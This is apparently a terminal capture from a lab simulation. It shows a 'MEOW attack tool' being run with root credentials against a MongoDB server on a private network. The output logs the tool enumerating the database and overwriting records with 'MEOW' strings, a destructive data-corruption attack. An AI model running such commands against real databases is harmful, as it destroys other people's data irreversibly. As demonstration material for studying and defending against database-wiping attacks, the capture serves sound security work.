 (myenv)-(kali㉿kali)-[~/Desktop/Meow_Attack_Simulation/Meow_Attack_Tool]
$ python meow_attack_tool.py -t 192.168.1.11 -s mongodb -u root -pw example
M E O W   A T T A C K   T O O L  >^..^<
"Shredding your databases, one paw at a time"
~ By Karl Biron ~
[+] Starting MEOW attack on mongodb at 192.168.1.11
[+] This will corrupt data by replacing values with 'MEOW' strings
[?] Are you sure you want to continue? This operation cannot be undone [y/N]: y
[+] Executing MEOW attack...
2025-04-02 10:08:27,317 - INFO - Successfully connected to MongoDB
2025-04-02 10:08:27,319 - INFO - Successfully connected to mongodb at 192.168.1.11
2025-04-02 10:08:27,323 - INFO - Found 1 databases
2025-04-02 10:08:27,323 - INFO - Processing database: my_database
2025-04-02 10:08:27,324 - INFO - Found 1 collections in database my_database
2025-04-02 10:08:27,324 - INFO - MEOWing collection: my_table
2025-04-02 10:08:27,355 - INFO - Modified 3 documents in my_database.my_table
2025-04-02 10:08:27,356 - INFO - MongoDB connection closed
2025-04-02 10:08:27,356 - INFO - Attack completed successfully
[+] Attack completed successfully!
[+] Databases processed: 1
[+] Collections processed: 1
[+] Records affected: 3
[+] All data has been MEOWed! ᓚᘏᗢ
(myenv)-(kali㉿kali)-[~/Desktop/Meow_Attack_Simulation/Meow_Attack_Tool]
$